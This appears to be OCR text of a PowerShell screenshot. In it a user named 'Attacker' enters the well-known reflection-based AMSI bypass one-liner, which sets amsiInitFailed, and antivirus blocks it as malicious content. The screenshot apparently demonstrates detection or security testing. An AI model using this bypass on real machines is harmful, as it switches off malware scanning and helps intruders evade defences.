 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Attacker> [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiInitFailed","NonPub
lic,Static").SetValue($null,$true)
>>
At line:1 char:1
+ [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent